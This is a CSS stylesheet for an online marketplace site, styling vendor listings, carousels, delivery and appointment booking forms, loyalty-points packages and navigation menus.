.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
::after, ::before { box-sizing: border-box }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.vertical-dropdown-menu { backface-visibility: hidden; background: #ffffff none repeat scroll 0 0; border: 1px solid #eaeaea; display: block; height: 0; left: 100%; opacity: 0; position: absolute; top: 0; transform: translate(100px, 100px); transition: all 0.45s ease-out 0s; visibility: hidden; z-index: 900; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0; /*width: 800px;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 50%; }
.how-p-2 { width: 35%; }
